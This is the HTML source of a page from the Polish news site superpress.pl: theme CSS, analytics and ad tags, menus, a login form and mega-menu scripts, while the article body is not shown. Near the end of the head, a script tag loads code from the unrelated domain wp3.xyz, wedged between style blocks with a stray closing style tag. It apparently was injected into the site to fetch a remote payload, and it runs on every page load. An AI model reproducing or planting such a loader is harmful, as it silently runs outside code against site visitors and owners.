    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-15776 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                poniedziałek, 26 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
